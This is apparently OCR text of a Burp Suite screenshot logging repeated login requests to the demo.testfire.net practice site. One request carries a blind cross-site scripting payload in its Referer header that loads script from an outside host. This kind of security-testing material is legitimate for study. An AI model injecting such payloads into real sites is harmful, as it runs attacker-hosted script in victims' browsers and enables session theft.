 Dashboard Target Proxy Logger++ Intruder Woke Puppy Repeater Sequencer Decoder
View Logs Filter Library Grep Values Options About Help
Filter:
# Complete Tool Host Method Path
951 Extender http://demo.testfire.net POST /doLogin
952 Extender http://demo.testfire.net POST /doLogin
953 Extender http://demo.testfire.net POST /doLogin
954 Extender http://demo.testfire.net POST /doLogin
955 Extender http://demo.testfire.net POST /doLogin
956 Extender http://demo.testfire.net POST /doLogin
Raw Params Headers Hex
POST /doLogin HTTP/1.1
Host: demo.testfire.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Referer: "><script src='//bxss1.xss.ht'></script>
Cookie: JSESSIONID=4E75C722B309D17010AC2AED75609231
Upgrade-Insecure-Requests: 1
uid=aa&passw=aa&btnSubmit=Login